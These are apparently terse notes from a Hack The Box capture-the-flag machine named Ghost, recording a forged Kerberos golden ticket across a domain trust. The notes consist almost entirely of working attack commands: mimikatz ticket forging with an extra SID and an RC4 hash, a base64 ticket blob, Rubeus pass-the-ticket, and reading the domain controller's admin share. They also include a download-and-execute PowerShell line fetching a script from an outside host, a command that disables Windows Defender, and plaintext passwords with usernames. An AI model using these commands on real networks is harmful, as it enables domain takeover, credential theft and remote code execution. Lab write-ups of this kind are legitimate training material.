
dae1ad83e2af14a379017f244a2f5297 -> hash
Corp SID -> S-1-5-21-2034262909-2733679486-179904498 Target SID -> GHOST -> S-1-5-21-4084500788-938703357-3654145966
kiwi_cmd "kerberos::golden /user:Administrator /domain:corp.ghost.htb /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /rc4:dae1ad83e2af14a379017f244a2f5297 /service:krbtgt /target:GHOST.HTB /ticket:trust.kirbi"

b64 of ticket:
echo 'doQAAAWZMIQAAAWToIQAAAADAgEFoYQAAAADAgEWooQAAAQvMIQAAAQpYYQAAAQjMIQAAAQdoIQAAAADAgEFoYQAAAAQGw5jb3JwLmdob3N0Lmh0YqKEAAAALjCEAAAAKKCEAAAAAwIBAqGEAAAAGTCEAAAAExsGa3JidGd0GwlHSE9TVC5IVEKjhAAAA8QwhAAAA76ghAAAAAMCARehhAAAAAMCAQKihAAAA6YEggOifvLo2iy8nmpOABaD59yIrNmqDI7B0MCrA4fxE2zti8ht9w4+R0EAzqCqR3UYdjy24XR12v8L4u1jkW27tgI0lRBU/gYuhXte+xF1ds3iQVcntb1vz7tfXfGvxbPK099GVhjHF1LDqutIBHZ0+3tsd84iFbR7iKe+u6fw3pY2rW0+itc6znMLZmnQwIEdV3sJ3TB+CcxkTLy6i6O74NS6lQcGGUhUSC7h1Dx1WhzHELqIXDMXwCw/TJphTZ1xOZC8Cqo/fMWOq6RuviNC6iVjh+f8P3UBFB4/9UdB/NS+CM2O2nSbnqjgPE/7z6qXlvqPJ75i5zJX+3gl/k/l4Bsl/e4G1MHPBKJFeuxuRA3lwAL/Au2dWv/JAdY3AFuiz++bsNKYddzIl2zygLbW6qb+G8ep3nPKs0EQfsTUxRA51I/Eb9gejYnRQpxlyakvmlXfbnjg5WYUkz5tJvoprYKkB4lhd4xv+QlQvDpYu2u8goVdnY8fjLurhN9o4NOox5yTd78m8WXsm5c1iik/RT31Cs69Pjb99nml4jqs7obZyzNOsP0cm9iYOg1arp/FwdKOGc2x1oweqp3u8PQIeuzL/0VtQX31jprBscH/KvPr6Td7WaTuEHuCzcNB+5TZWu1dnk99QbxUvf1L8r8HTuaQuBVtXx2mxnuZsGVj0xnFiewHP9uz3vDlxth1DlGQbJ3s9RsSRFRZmqvT9JsXPOIgAb68a8R4KcGKybWvOpQM6S1Foz9oKO/s8yBEF6pf08oHd4tYzOHehAAZCkWcfoJskG2xqfW4SqCk3hIDVjRMqAB4q1pbxkhRq1FL881z9WZV83O8OALk1+hmXyrIQLx4CGCwi7tYQ+CEY7znXv2XTK18aNCbs5RhxrwVP0ZQsFH5aZbVnB8VSX3ikUaDZQyCCjUrZwqjnN2ypTtX6MgNtMCHqcQ7h1GKi1joi2hUIUxOMtkBfawzKnC+FTNWuEBOFkn1sz03+K/pllexQ7z6/EfIRNaBl1vDamf1OqkB57h4oGl9ZMePnwPhSwQS1G6gwBf8mDPGkM1UmyMd5Uypo3tuLSGX2GYA2JCEah4dZCQmItMvgsRrYLLSEVP6k35SJWu3kHeAI6E7kpngz9EG95QfcS7WDYx1xk0kkbVUlSbh/6Nk0LsaAEOs/YZnkbGnA618hwffjtTThDHfckvDxmyhNstBaQizVOL0PiWqwJpqXAZDTwm8T+kv5zi0LOVCVJX1o4QAAAFGMIQAAAFAoIQAAAADAgEAooQAAAExBIIBLX2EAAABJzCEAAABIaCEAAABGzCEAAABFTCEAAABD6CEAAAAJzCEAAAAIaCEAAAAAwIBF6GEAAAAEgQQfRtpL32F7aRSgwbFVVebZaGEAAAAEBsOY29ycC5naG9zdC5odGKihAAAACowhAAAACSghAAAAAMCAQGhhAAAABUwhAAAAA8bDUFkbWluaXN0cmF0b3KjhAAAAAcDBQBAoAAApYQAAAARGA8yMDI0MDcxNjE5MTkwMlqmhAAAABEYDzIwMzQwNzE0MTkxOTAyWqeEAAAAERgPMjAzNDA3MTQxOTE5MDJaqIQAAAAQGw5jb3JwLmdob3N0Lmh0YqmEAAAALjCEAAAAKKCEAAAAAwIBAqGEAAAAGTCEAAAAExsGa3JidGd0GwlHSE9TVC5IVEI='| base64 -d >golden.kirbi
IEX (iwr -usebasicparsing http://10.10.14.26/Invoke-Hagrid.ps1)
Disable windows defender: `Set-MpPreference -DisableRealtimeMonitoring $true
- Create ticket
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("doQAAAWZMIQAAAWToIQAAAADAgEFoYQAAAADAgEWooQAAAQvMIQAAAQpYYQAAAQjMIQAAAQdoIQAAAADAgEFoYQAAAAQGw5jb3JwLmdob3N0Lmh0YqKEAAAALjCEAAAAKKCEAAAAAwIBAqGEAAAAGTCEAAAAExsGa3JidGd0GwlHSE9TVC5IVEKjhAAAA8QwhAAAA76ghAAAAAMCARehhAAAAAMCAQKihAAAA6YEggOifvLo2iy8nmpOABaD59yIrNmqDI7B0MCrA4fxE2zti8ht9w4+R0EAzqCqR3UYdjy24XR12v8L4u1jkW27tgI0lRBU/gYuhXte+xF1ds3iQVcntb1vz7tfXfGvxbPK099GVhjHF1LDqutIBHZ0+3tsd84iFbR7iKe+u6fw3pY2rW0+itc6znMLZmnQwIEdV3sJ3TB+CcxkTLy6i6O74NS6lQcGGUhUSC7h1Dx1WhzHELqIXDMXwCw/TJphTZ1xOZC8Cqo/fMWOq6RuviNC6iVjh+f8P3UBFB4/9UdB/NS+CM2O2nSbnqjgPE/7z6qXlvqPJ75i5zJX+3gl/k/l4Bsl/e4G1MHPBKJFeuxuRA3lwAL/Au2dWv/JAdY3AFuiz++bsNKYddzIl2zygLbW6qb+G8ep3nPKs0EQfsTUxRA51I/Eb9gejYnRQpxlyakvmlXfbnjg5WYUkz5tJvoprYKkB4lhd4xv+QlQvDpYu2u8goVdnY8fjLurhN9o4NOox5yTd78m8WXsm5c1iik/RT31Cs69Pjb99nml4jqs7obZyzNOsP0cm9iYOg1arp/FwdKOGc2x1oweqp3u8PQIeuzL/0VtQX31jprBscH/KvPr6Td7WaTuEHuCzcNB+5TZWu1dnk99QbxUvf1L8r8HTuaQuBVtXx2mxnuZsGVj0xnFiewHP9uz3vDlxth1DlGQbJ3s9RsSRFRZmqvT9JsXPOIgAb68a8R4KcGKybWvOpQM6S1Foz9oKO/s8yBEF6pf08oHd4tYzOHehAAZCkWcfoJskG2xqfW4SqCk3hIDVjRMqAB4q1pbxkhRq1FL881z9WZV83O8OALk1+hmXyrIQLx4CGCwi7tYQ+CEY7znXv2XTK18aNCbs5RhxrwVP0ZQsFH5aZbVnB8VSX3ikUaDZQyCCjUrZwqjnN2ypTtX6MgNtMCHqcQ7h1GKi1joi2hUIUxOMtkBfawzKnC+FTNWuEBOFkn1sz03+K/pllexQ7z6/EfIRNaBl1vDamf1OqkB57h4oGl9ZMePnwPhSwQS1G6gwBf8mDPGkM1UmyMd5Uypo3tuLSGX2GYA2JCEah4dZCQmItMvgsRrYLLSEVP6k35SJWu3kHeAI6E7kpngz9EG95QfcS7WDYx1xk0kkbVUlSbh/6Nk0LsaAEOs/YZnkbGnA618hwffjtTThDHfckvDxmyhNstBaQizVOL0PiWqwJpqXAZDTwm8T+kv5zi0LOVCVJX1o4QAAAFGMIQAAAFAoIQAAAADAgEAooQAAAExBIIBLX2EAAABJzCEAAABIaCEAAABGzCEAAABFTCEAAABD6CEAAAAJzCEAAAAIaCEAAAAAwIBF6GEAAAAEgQQfRtpL32F7aRSgwbFVVebZaGEAAAAEBsOY29ycC5naG9zdC5odGKihAAAACowhAAAACSghAAAAAMCAQGhhAAAABUwhAAAAA8bDUFkbWluaXN0cmF0b3KjhAAAAAcDBQBAoAAApYQAAAARGA8yMDI0MDcxNjE5MTkwMlqmhAAAABEYDzIwMzQwNzE0MTkxOTAyWqeEAAAAERgPMjAzNDA3MTQxOTE5MDJaqIQAAAAQGw5jb3JwLmdob3N0Lmh0YqmEAAAALjCEAAAAKKCEAAAAAwIBAqGEAAAAGTCEAAAAExsGa3JidGd0GwlHSE9TVC5IVEI="))
.\mimikatz.exe "kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /rc4:dae1ad83e2af14a379017f244a2f5297 /service:krbtgt /target:GHOST.HTB /ticket:golden.kirbi" exit
.\Rubeus.exe asktgs /ticket:golden.kirbi /dc:dc01.ghost.htb /service:CIFS/dc01.ghost.htb /nowrap /ptt
.\Rubeus.exe ptt /ticket:golden.kirbi
dir \\dc01.ghost.htb\c$

cat \\dc01.ghost.htb\c$\Users\Administrator\Desktop\root.txt 
Credentials
intranet_principal:He!KA9oKVT3rL99j florence.ramirez:uxLmt*udNc6t3HrF
passwords
He!KA9oKVT3rL99j uxLmt*udNc6t3HrF
Usernames
administrator kathryn.holland cassandra.shelton robert.steeves florence.ramirez justin.bradley arthour.boyd beth.clark charles.gray jason.taylor intranet_principal gitea_temp_principal